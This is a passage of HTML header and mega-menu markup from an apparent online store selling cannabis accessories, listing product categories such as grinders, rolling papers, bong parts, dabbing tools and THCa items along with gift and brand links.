                </div></div><div id="TabPanel-mega-menu-2" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/grinders" class="mega-menu-tabbed__menu-col-heading"> Weed Grinders</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/metal-herb-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Metal Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Plastic &amp; Hemp Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/2-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">2-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/4-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">4-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Large Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/rolling-accessories" class="mega-menu-tabbed__menu-col-heading"> Rolling</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Papers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-trays" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Trays</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-machines" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Machines</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lighters" class="reversed-link text-base-xl leading-tight tracking-tight ">Lighters &amp; Hemp Wick</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-tips" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Tips</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Cones</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/blunt-wraps" class="reversed-link text-base-xl leading-tight tracking-tight ">Blunt Wraps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashtray" class="reversed-link text-base-xl leading-tight tracking-tight ">Ashtray</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-3" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/accessory" class="mega-menu-tabbed__menu-col-heading"> Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/scale" class="reversed-link text-base-xl leading-tight tracking-tight ">Scales</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/lifestyle" class="mega-menu-tabbed__menu-col-heading"> Lifestyle</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/home-goods-incense-decor-more" class="reversed-link text-base-xl leading-tight tracking-tight ">Home Goods (Decor, Candles, air filter)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/apparel" class="reversed-link text-base-xl leading-tight tracking-tight ">Apparel</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/headypet" class="reversed-link text-base-xl leading-tight tracking-tight ">420 Pets</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lifestyle" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bong-accessories" class="mega-menu-tabbed__menu-col-heading"> Bong Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bowl" class="reversed-link text-base-xl leading-tight tracking-tight ">Bowls &amp; Slides</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/downstem" class="reversed-link text-base-xl leading-tight tracking-tight ">Downstems</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashcatcher" class="reversed-link text-base-xl leading-tight tracking-tight ">Ash Catchers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-adapters" class="reversed-link text-base-xl leading-tight tracking-tight ">Adapters &amp; Reclaimers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/cleaning" class="reversed-link text-base-xl leading-tight tracking-tight ">Cleaning Supplies</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-concentrate-accessories" class="mega-menu-tabbed__menu-col-heading"> Dabbing Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/carb-cap" class="reversed-link text-base-xl leading-tight tracking-tight ">Carb Caps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-tools" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Tools &amp; Dabbers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-torches" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Torches</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/oil-and-concentrate-storage" class="reversed-link text-base-xl leading-tight tracking-tight ">Oil &amp; Concentrate Storage</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pads-silicone-mats" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Mats &amp; Dab Pads</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="reversed-link text-base-xl leading-tight tracking-tight ">Quartz Bangers &amp; Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/titanium-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Titanium Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ceramic-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Ceramic Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-concentrate-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-4" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/delta9-thc" class="mega-menu-tabbed__menu-col-heading"> D9 & THCa</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-pre-rolls" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Pre-Rolls</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-flower" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Flower </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-edibles" class="reversed-link text-base-xl leading-tight tracking-tight ">D9 Edibles</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-concentrates" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Concentrates </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-tinctures-oils-capsules" class="reversed-link text-base-xl leading-tight tracking-tight ">Delta-9 Tinctures &amp; Oils &amp; Capsules</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta9-thc" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div></li>
      </ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item mega-menu__item--nav mega-menu__item--medium mega-menu__item--full opacity-0 w-full grid">
            <ul class="mega-menu__nav flex flex-wrap"><li class="mega-menu__nav-item opacity-0"><a href="#Popular_Picks" class="heading reversed-link text-base-xl leading-tight tracking-tight">Popular Picks</a><ul><li>
                          <a href="/collections/bestsellers" class="reversed-link text-base xl:text-lg">Best Sellers</a>
                        </li><li>
                          <a href="/collections/staff-picks" class="reversed-link text-base xl:text-lg">Staff Picks</a>
                        </li><li>
                          <a href="/collections/gift-bundles" class="reversed-link text-base xl:text-lg">Bundles</a>
                        </li></ul></li><li class="mega-menu__nav-item opacity-0"><a href="#Monthly_Box" class="heading reversed-link text-base-xl leading-tight tracking-tight">Monthly Box</a><ul><li>
                          <a href="/products/the-cartel-box" class="reversed-link text-base xl:text-lg">The Cartel Box</a>
                        </li><li>
                          <a href="/products/the-executive-box" class="reversed-link text-base xl:text-lg">The Executive Box</a>
                        </li><li>
                          <a href="/products/the-boss-box" class="reversed-link text-base xl:text-lg">The Boss Box</a>
                        </li></ul></li></ul></li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>